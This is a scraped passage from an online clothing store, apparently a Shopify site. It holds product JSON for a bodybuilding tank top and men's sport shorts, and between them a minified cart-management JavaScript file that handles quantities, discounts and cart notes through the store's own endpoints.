XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJYD195478804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163450096,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"CJYD195478805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163482864,"title":"Yellow \/ L","option1":"Yellow","option2":"L","option3":null,"sku":"CJYD195478827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ L","public_title":"Yellow \/ L","options":["Yellow","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163515632,"title":"Yellow \/ M","option1":"Yellow","option2":"M","option3":null,"sku":"CJYD195478826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ M","public_title":"Yellow \/ M","options":["Yellow","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163548400,"title":"Yellow \/ XL","option1":"Yellow","option2":"XL","option3":null,"sku":"CJYD195478828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XL","public_title":"Yellow \/ XL","options":["Yellow","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163581168,"title":"Yellow \/ XXL","option1":"Yellow","option2":"XXL","option3":null,"sku":"CJYD195478829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XXL","public_title":"Yellow \/ XXL","options":["Yellow","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163613936,"title":"Yellow \/ XXXL","option1":"Yellow","option2":"XXXL","option3":null,"sku":"CJYD195478830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XXXL","public_title":"Yellow \/ XXXL","options":["Yellow","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","options":[{"name":"Color","position":1,"values":["Black","Blue","Dark Red","Gray","Red","White","Yellow"]},{"name":"size","position":2,"values":["L","M","XL","XXL","XXXL"]}],"url":"\/de\/products\/allrj-t-bodybuilding-tank","media":[{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770281591024,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4311070.jpg?v=1766121488","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","width":800},{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280935664,"position":8,"preview_image":{"aspect_ratio":2.557,"height":185,"width":473,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490"},"aspect_ratio":2.557,"height":185,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-4241166.jpg?v=1766121490","width":473}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/cart.js?v=103134257137875350171729795544
body_size: 612
content:
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",(e=>{e.preventDefault();(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)}))}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus");const e=debounce((e=>{this.onChange(e)}),ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener("change",e.bind(this))}cartUpdateUnsubscriber=void 0;connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,(e=>{"cart-items"!==e.source&&this.onCartUpdate()}))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(e){this.updateQuantity(e.target.dataset.index,e.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html").querySelector("cart-items");this.innerHTML=t.innerHTML})).catch((e=>{console.error(e)}))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(e,t,r){this.enableLoading(e);const n=JSON.stringify({line:e,quantity:t,sections:this.getSectionsToRender().map((e=>e.section)),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body:n}).then((e=>e.text())).then((t=>{const n=JSON.parse(t),i=document.getElementById(`Quantity-${e}`)||document.getElementById(`Drawer-quantity-${e}`),a=document.querySelectorAll(".cart-item");if(n.errors)return i.value=i.getAttribute("value"),void this.updateLiveRegions(e,n.errors);this.classList.toggle("is-empty",0===n.item_count);const o=document.querySelector("cart-drawer"),s=document.getElementById("main-cart-footer");s&&s.classList.toggle("is-empty",0===n.item_count),o&&o.classList.toggle("is-empty",0===n.item_count),this.getSectionsToRender().forEach((e=>{(document.getElementById(e.id).querySelector(e.selector)||document.getElementById(e.id)).innerHTML=this.getSectionInnerHTML(n.sections[e.section],e.selector)}));const c=n.items[e-1]?n.items[e-1].quantity:void 0;let d="";a.length===n.items.length&&c!==parseInt(i.value)&&(d=void 0===c?window.cartStrings.error:window.cartStrings.quantityError.replace("[quantity]",c)),this.updateLiveRegions(e,d);const l=document.getElementById(`CartItem-${e}`)||document.getElementById(`CartDrawer-Item-${e}`);l&&l.querySelector(`[name="${r}"]`)?o?trapFocus(o,l.querySelector(`[name="${r}"]`)):l.querySelector(`[name="${r}"]`).focus():0===n.item_count&&o?trapFocus(o.querySelector(".drawer__inner-empty"),o.querySelector("a")):document.querySelector(".cart-item")&&o&&trapFocus(o,document.querySelector(".cart-item__name")),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})})).catch((()=>{this.querySelectorAll(".loading-overlay").forEach((e=>e.classList.add("hidden")));(document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors")).textContent=window.cartStrings.error})).finally((()=>{this.disableLoading(e)}))}updateLiveRegions(e,t){const r=document.getElementById(`Line-item-error-${e}`)||document.getElementById(`CartDrawer-LineItemError-${e}`);r&&(r.querySelector(".cart-item__error-text").innerHTML=t),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const n=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");n.setAttribute("aria-hidden",!1),setTimeout((()=>{n.setAttribute("aria-hidden",!0)}),1e3)}getSectionInnerHTML(e,t){return(new DOMParser).parseFromString(e,"text/html").querySelector(t).innerHTML}enableLoading(e){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");[...this.querySelectorAll(`#CartItem-${e} .loading-overlay`),...this.querySelectorAll(`#CartDrawer-Item-${e} .loading-overlay`)].forEach((e=>e.classList.remove("hidden"))),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(e){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const t=this.querySelectorAll(`#CartItem-${e} .loading-overlay`),r=this.querySelectorAll(`#CartDrawer-Item-${e} .loading-overlay`);t.forEach((e=>e.classList.add("hidden"))),r.forEach((e=>e.classList.add("hidden")))}}function handleDiscountForm(e){e.preventDefault();const t=e.target.querySelector("[name=cart-discount-field]"),r=e.target.querySelector(".cart-discount-form__error"),n=t.value;if(void 0===n||0===n.length)return void(r.style.display="block");r.style.display="none";const i="/checkout?discount="+n;window.location.href=i}function handleDiscountFormChange(e){document.querySelectorAll(".cart-discount-form__error").forEach((e=>{e.style.display="none"}))}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce((e=>{const t=JSON.stringify({note:e.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body:t})}),ON_CHANGE_DEBOUNCE_TIMER))}});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-brent-sport-shorts.js
body_size: 3815
content:
{"id":6817389281430,"title":"Men's Brent sport shorts","handle":"mens-brent-sport-shorts","description":"\u003cp\u003e\u003cstrong\u003eMen's Brent sport shorts\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWarning: \u003c\/strong\u003eIf you hate compliments. Do not buy these shorts.\u003c\/p\u003e\n\u003cp\u003eThe ultimate summer statement for men this summer. Wear them to your next workout or wear them to the beach or pool party. The choice is yours. Beshockedasyou get tons of compliments wearing your new favorite shorts.\u003c\/p\u003e\n\u003cp\u003eMade with cotton\/Polyester mix these beautiful men's sports shorts contain a proprietary technology that wicks away sweat while keeping your jewels dry deep into the summer season.\u003c\/p\u003e\n\u003cp\u003eGo for the killer look with the \u003cstrong data-mce-fragment=\"1\"\u003eBrent sport shorts\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNote: You may want to go 1 size bigger for a more loose fit (Depending on your leg size\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSize chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Brent_shorts_Size_chart_480x480.jpg?v=1622867092\" width=\"536\" height=\"423\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e*Wear them to your next outdoor training session\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H4f4ec55999604855af29ba78732edbcdn.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e*\u003cstrong\u003eWear them while you Crossfit\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H125a353b9cc74ecfabcec8b10a7a24fbK.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2021-06-03T01:11:30-04:00","created_at":"2021-06-03T01:11:32-04:00","vendor":"ALLRJ","type":"Men's shorts","tags":["Men's clothes","Men's shorts"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":39976058486934,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"14:771#Black;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058519702,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"14:771#Black;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058552470,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"14:771#Black;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058585238,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"14:771#Black;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058618006,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"14:771#Black;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058650774,"title":"Army green \/ M","option1":"Army green","option2":"M","option3":null,"sku":"14:193#Army green;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ M","public_title":"Army green \/ M","options":["Army green","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058683542,"title":"Army green \/ L","option1":"Army green","option2":"L","option3":null,"sku":"14:193#Army green;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ L","public_title":"Army green \/ L","options":["Army green","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058716310,"title":"Army green \/ XL","option1":"Army green","option2":"XL","option3":null,"sku":"14:193#Army green;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ XL","public_title":"Army green \/ XL","options":["Army green","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts 